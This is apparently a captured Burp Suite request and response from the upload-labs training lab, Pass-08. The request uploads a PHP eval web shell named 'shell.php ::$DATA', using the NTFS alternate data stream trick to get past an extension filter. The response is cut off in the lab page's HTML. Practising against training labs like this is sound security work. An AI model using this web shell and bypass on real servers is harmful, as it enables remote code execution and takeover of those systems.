 Request
Raw Params Headers Hex
POST /upload-labs/Pass-08/index.php HTTP/1.1
Host: 192.168.248.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.248.1/upload-labs/Pass-08/index.php
Content-Type: multipart/form-data;
boundary=---------------------------30333176734664
Content-Length: 346
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------30333176734664
Content-Disposition: form-data; name="upload_file"; filename="shell.php ::$DATA"
Content-Type: application/octet-stream
<?php @eval($_GET['c']);?>
-----------------------------30333176734664
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------30333176734664--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 06 Oct 2019 05:12:31 GMT
Server: Apache/2.4.18 (Win64) PHP/5.6.19
X-Powered-By: PHP/5.6.19
Content-Length: 3947
Connection: close
Content-Type: text/html;charset=utf-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon" href="/upload-labs/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css" href="/upload-labs/css/index.css">
<link rel="stylesheet" type="text/css" href="/upload-labs/css/prism.css">
<body>
<div id="head">
<a href="/upload-labs/"><img src="/upload-labs/img/logo.png"/></a>
<div id="head_menu">
<a id="handle_code" href="javascript:show_code()">显示源码</a>
<a href="javascript:get_prompt()">查看提示</a>
<a href="javascript:clean_upload_file()">清空上传文件</a>
</div>